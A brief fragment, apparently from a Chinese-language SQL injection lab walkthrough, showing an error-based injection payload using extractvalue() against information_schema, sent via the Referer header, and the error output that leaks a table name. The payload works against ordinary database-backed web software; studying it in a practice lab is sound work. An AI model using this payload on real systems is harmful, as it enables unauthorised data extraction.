 coding▾ Other▾
=1' and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e)) --+
Referrer
爆表名
Welcome Dhakkan
XPATH syntax error: '~emails~'